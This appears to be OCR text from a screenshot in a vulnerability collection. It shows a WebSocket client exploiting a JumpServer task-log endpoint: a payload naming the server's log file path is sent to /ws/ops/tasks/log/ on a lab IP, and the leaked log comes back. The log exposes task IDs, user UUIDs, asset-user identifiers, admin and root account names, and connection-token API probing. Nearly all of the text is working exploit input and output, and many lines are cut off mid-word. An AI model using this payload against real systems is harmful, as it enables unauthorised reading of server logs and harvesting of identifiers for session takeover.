 CONNECTIONS #1
Untitled Project
Filter
SAVED PAYLOADS
1
{"task":"/opt/jumpserver/logs/jumpserver"}
#1 ws://192.168.0.108:8080/ws/ops/tasks/log/
UNTITLED 1 × UNTITLED 2
{"task":"/opt/jumpserver/logs/jumpserver"}
Send Save As
OUTPUT
20:49 11.64 {
"message": "21-01-17 19:54:49 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:55:09 [ws INFO] Task id: /opt/jump
19:55:15 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:55:52 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver
id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:56:54 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:57:50
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:57:55 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:01:55 [ws
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:10:39 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:11:08 [ws
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:21:03 [ws INFO] Task id: 821982a9-7d0d-46a6-9539-dd330c914027\r\n2021-01-17 20:21:22
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:29:58 [log WARNING] Not Found: /core/ws/ops/tasks\r\n2021-01-17 20:30:02 [log WARNING
/core/ws/ops/tasks/logs\r\n2021-01-17 20:34:12 [log WARNING] Not Found: /api/v1/users/connection-token/\r\n2021-01-17 20:34:20 [log WA
/api/v1/authentication/connection-token/\r\n2021-01-17 20:34:28 [log WARNING] Not Found: /api/v1/authentication/connection-token/\r\n2
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 20:47:32 [ws INFO] Task id: 821982a9-7d0d-46a6-9539-dd330c914027\r\n2021-01-17 20:49:10
/opt/jumpserver/logs/jumpserver\r\n",
"task": "/opt/jumpserver/logs/jumpserver"
}
20:49 11.44 {
"message": "elete_by_union_id\r\n    raise PermissionError(_(\"Latest version could not be delete\"))\r\nPermissionError: 最新版本的
WARNING] Bad Request: /api/v1/assets/asset-users/a7f8b06763394dc692420155fae0603a_ee7e74466df74f60b55140a241958451/\r\n2021-01-17 19:2
4f17-9401-5942a791ceb9\r\n2021-01-17 19:24:39 [ws INFO] Task id: /opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:25:03 [ws INFO] Task
/opt/jumpserver/logs/jumpserver\r\n2021-01-17 19:26:02 [signals_handler INFO] System user nodes update signal recv: PeiQi(root)\r\n202
dispatch_mapping_node_tasks for users [UUID('ae502f9c-90f9-4516-a8a8-b577bd18e975')]\r\n2021-01-17 19:26:02 [user_permission INFO] >>
rebuild Administrator(admin) mapping nodes\r\n2021-01-17 19:26:02 [utils INFO] For security, do not push user root\r\n2021-01-17 19:26
PeiQi 文库